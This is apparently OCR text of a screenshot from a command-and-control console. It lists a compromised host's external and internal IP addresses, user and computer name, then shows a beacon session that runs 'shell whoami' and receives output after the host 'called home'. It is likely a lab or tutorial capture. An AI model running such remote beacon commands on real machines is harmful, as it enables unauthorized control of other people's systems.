 external internal listener user computer
139.155.54.203 192.168.48.1 Tencent 15749 KRIS
事件日志X Listeners X Beacon 192.168.48.1@20700 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
kris\15749